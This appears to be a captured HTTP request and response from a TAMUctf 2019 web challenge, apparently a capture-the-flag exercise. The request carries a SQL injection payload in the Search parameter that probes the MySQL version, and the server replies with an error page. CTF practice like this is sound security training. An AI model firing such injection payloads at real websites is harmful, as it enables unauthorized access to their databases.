 Request
Raw Params Headers Hex
GET /Search.php?Search=%27%20OR%20MID(VERSION(),1,6)='5.7.25';%23 HTTP/1.1
Host: web2.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web2.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.15.8
Date: Thu, 14 Mar 2019 21:42:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 220
Connection: close
<html><head><style>img{ display: block; margin-left: auto; margin-right: auto; width: 75%; height: 75%;}h1{
text-align: center; }</style></head></br><h1>Nice try, nothing to see here.</h1></br><img src='Nice_Going!.gif'>